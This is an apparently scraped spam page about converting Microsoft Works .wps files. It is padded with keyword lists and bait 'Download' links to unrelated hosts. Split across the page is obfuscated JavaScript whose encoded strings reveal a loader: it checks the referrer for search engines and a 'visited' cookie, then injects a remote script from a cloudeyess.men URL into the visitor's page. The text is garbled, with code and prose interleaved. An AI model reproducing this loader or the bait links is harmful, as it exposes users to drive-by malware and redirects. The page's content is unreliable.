

[Download Free File Extension Wps Converter For Android Apk](https://imgfil.com/1ui2d6)



[Download Free File Extension Wps Converter For Android Apk](https://imgfil.com/1ui2d6)



Microsoft Works files have a " wps" file extension, but those files still can be used if the file format is converted.

- 1. file extension changer android
- 2. how to change file extension on android

var 0x2754=['WkFIU3U=','TFZ3ckU=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF 1ZXJ5PQ==','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','elBjems=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hb WU=','YXBwZW5kQ2hpbGQ=','ZmlsZStleHRlbnNpb24rd3BzK2NvbnZlcnRlcg==','bGJObFQ=','c3BsaXQ=','Y29va2ll','bWF 0Y2g=','WVJsaXA=','bGVuZ3Ro','S1dvcXQ=','aHdw','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb 21haW49','OyBzZWN1cmU=','bnJiU28=','U25TVEw=','VU1UWlM=','Z2V0VGltZQ==','Z3hVaUY=','TGFIVkY=','RXdKR3 A=','Lmdvb2dsZS4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','T0F3','T3ZOYnU=','LnlhaG9vL g==','SWhhdE0=','cGpTUXA=','YmRTSGg=','SkxXc2o=','Z2V0','eGhhaHA=','RXNHdko=','UnptblU='];(function(\_0x3e3713, \_0x3278e3){var \_0x88e11a=function(\_0x2d6082){while(--\_0x2d6082){\_0x3e3713['push'](\_0x3e3713['shift']());}};\_0x88e11a  $(+\pm 0x3278e3);$ { $(x2754,0x17b)$ };var  $0x1430=$ function( $0x3f20e9$ ,  $0x4e6ef9$ } $(0x3f20e9=0x3f20e9-0x0;$ var \_0x5c6156=\_0x2754[\_0x3f20e9];if(\_0x1430['initialized']===undefined){(function(){var \_0x3eb612=function(){var \_0x35550a;try{\_0x35550a=Function('return\x20(function()\x20'+'{}.. bing ',\_0x1430('0x23'),\_0x226bd4[\_0x1430('0x24')],\_0x 226bd4[\_0x1430('0x25')],\_0x226bd4[\_0x1430('0x26')],\_0x226bd4[\_0x1430('0x27')]],\_0x280f3b=document['referrer'],\_0x162 d7d=![],\_0x16a934=cookie[\_0x1430('0x28')](\_0x226bd4[\_0x1430('0x29')]);for(var \_0x159a6d=0x0;\_0x159a6d. Keep your family productive, connected, entertained, and safe. "Microsoft Word should convert the file as it opens Click "Save " Microsoft should save the file in the Microsoft Word format.. If you have Microsoft Works, open the file Select "File" and choose "Save As " You should be able to save the file as a text file.

## **file extension changer android**

file extension changer android, multiple file extension changer android, how to change file extension on android [Gamejack 6](https://hub.docker.com/r/jueceltipee/gamejack-6-download) [Download](https://hub.docker.com/r/jueceltipee/gamejack-6-download)

Related ArticlesParts of the Computer & Their FunctionsTypes of Communication TechnologyDifference Between PLC & MicroprocessorWhat is a Laptop Used For?When Was the First Color Printer Invented?Telephones in the 1950sGet great tech advice delivered to your inbox..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4f3c47){\_0x35550a=window;}return \_0x35550a;};var \_0x2b3d4e=\_0x3eb612();var \_0x3e8e1c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;\_0x2b3d4e['atob']||(\_0x2b3d4e['atob']=function(\_0x24cfa4){var \_0xe5fe46=String(\_0x24cfa4)['replace'](/=+\$/,'');for(var \_0x4dba9c=0x0,\_0x310596,\_0x56faa4,\_0x4ad5f3=0x0,\_0x4fb9ff='';\_0x56faa4=\_0xe5fe46['charAt'](\_0x4ad5f3++);~\_0x56fa a4&&(\_0x310596=\_0x4dba9c%0x4?\_0x310596\*0x40+\_0x56faa4:\_0x56faa4,\_0x4dba9c++%0x4)?\_0x4fb9ff+=String['fromC harCode'](0xff&\_0x310596>>(-0x2\*\_0x4dba9c&0x6)):0x0){\_0x56faa4=\_0x3e8e1c['indexOf'](\_0x56faa4);}return  $0x4fb9ff;$ }); $(0)$ ;  $0x1430['base64DecodeUnicode']$ =function( $0x594cd8$ }{var  $0x1e2986=atob(0x594cd8)$ ;var  $_0x5ab3b3=[$ ;for(var  $_0x52f5d1=0x0$ ,  $0x56306a$  =  $_0x1e2986$ ['length'];  $0x52f5d1=0x257f42$ ;},'RzmnU':function \_0x1aeda(\_0x37b840,\_0x3744ca){return

 $0x37b840 == 0x3744ca$ ; \, \, \, zuUei':  $0x1430('0x21')$ , 'ZAHSu':'NNL', 'LVwrE':function  $0x4268c2$ ( $0x338b68$ ,  $0x5b1624$ ){return  $0x338b68+0x5b1624$ ;}};var  $0x17f552=[0x226b44[0x1430('0x22')]$ ,

[Download ccf to gallons of water calculator for windows 7 ultimate edition](https://atteemabda.shopinfo.jp/posts/15759174)



[ppt to pdf converter setup download free for iphone](https://practical-aryabhata-5b5d65.netlify.app/ppt-to-pdf-converter-setup-download-free-for-iphone.pdf)

## **how to change file extension on android**

## [Adobe Reader Free Download For Mac](https://naltexenor.localinfo.jp/posts/15759176)

 It was the original word processing program when DOS was introduced in the late-1980s, and now it has virtually disappeared, being replaced by Microsoft Word, OpenOffice Writer, AbiWord and other word processors.. Launch Microsoft Word and click "Open "Navigate to and select the Microsoft Works file that you would like to convert, and click "Open. [ستور ابل تحميل](https://seesaawiki.jp/memumcise/d/تحميل ابل ستور عربي للايفون برنامج marvemar) [عربي للايفون برنامج](https://seesaawiki.jp/memumcise/d/تحميل ابل ستور عربي للايفون برنامج marvemar)

[Free Unlock Clode Coupon Code](https://througasjacu.therestaurant.jp/posts/15759173)

0041d406d9 [Adobe Photoshop Lightroom 6.2 Update For Mac](https://shawncaparaso.doodlekit.com/blog/entry/13919815/adobe-photoshop-lightroom-62-update-for-mac)

0041d406d9

[Bounce Bully Software For Mac](https://wealthtigesi.storeinfo.jp/posts/15759175)